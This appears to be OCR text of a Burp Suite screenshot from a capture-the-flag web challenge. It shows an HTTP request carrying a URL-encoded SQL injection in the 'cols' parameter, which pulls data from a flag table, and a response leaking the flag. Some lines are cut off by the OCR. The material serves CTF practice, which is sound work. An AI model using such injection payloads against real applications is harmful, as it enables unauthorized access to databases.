 Request
Pretty Raw \n Actions
1 POST /quills HTTP/1.1
2 Host: seaofquills.2021.chall.actf.co
3 User-Agent: Mozilla/5.0 (X11; Fedora; Linux x86_64; rv:87.0)
Gecko/20100101 Firefox/87.0
4 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q
=0.8
5 Accept-Language: it-IT,it;q=0.8,en-US;q=0.5,en;q=0.3
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 117
9 Origin: https://seaofquills.2021.chall.actf.co
10 Connection: close
11 Referer: https://seaofquills.2021.chall.actf.co/quills
12 Upgrade-Insecure-Requests: 1
13
14 limit=100&offset=0&cols=
%2a%20%66%72%6f%6d%20%66%6c%61%67%74%61%62%6c%65%20%75%6e%69%6f%6e%20%
73%65%6c%65%63%74%20%30
Search...
0 matches
Done
Response
Pretty Raw Render \n Actions
28 </div>
29 </nav>
30 <!-- <marquee class="red pa2 f3">NOTICE:sometimes the Car runs away a
31 <div class="container h-100 w-50 center f3">
32 Selected quills:
33 <br />
<br />
34
35 <ul class="list pl0">
36
37 <img src="0" class="w3 h3">
38 <li class="pb5 pl3">
<ul>
<li>
</li>
</ul>
</li>
<br />
39
40 <img src="actf{and_i_was_doing_fine_but_as_you_came_in_i_watch_my
41 <li class="pb5 pl3">
<ul>
<li>
</li>
</ul>
</li>
<br />
42
43 </ul>
44
45 <a href="/quills" class="link">Search again!</a>
46 </div>
47 /body>
48 tml>
Search...
0 matches